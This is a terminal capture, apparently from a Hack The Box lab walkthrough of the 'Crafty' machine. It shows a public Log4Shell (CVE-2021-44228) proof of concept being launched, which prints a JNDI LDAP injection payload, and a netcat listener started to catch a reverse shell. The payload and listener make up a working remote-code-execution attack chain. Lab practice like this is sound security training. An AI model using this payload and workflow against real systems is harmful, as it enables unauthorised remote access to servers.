 ┌──(victor㉿kali)-[~/Hacking/htb/machines/easy/crafty/log4j-shell-poc]
└─$ python3 poc.py --userip 10.10.14.39 --webport 80 --lport 6969
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.39:1389/a}
[+] Starting Webserver on port 80 http://0.0.0.0:80
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(victor㉿kali)-[~/Hacking/htb/machines/easy/crafty/log4j-shell-poc]
└─$ rlwrap nc -lvnp 6969
listening on [any] 6969 ...